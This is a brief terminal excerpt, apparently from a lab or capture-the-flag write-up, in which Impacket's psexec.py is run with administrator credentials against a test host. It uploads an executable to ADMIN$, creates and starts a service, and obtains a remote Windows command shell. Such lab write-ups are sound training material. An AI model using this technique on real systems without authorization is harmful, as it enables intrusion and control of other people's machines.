 root@kavishgr:/usr/share/doc/python3-impacket/examples# python3 psexec.py administrator@10.10.10.149
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file zUFlMkHE.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service mNeZ on 10.10.10.149.....
[*] Starting service mNeZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Home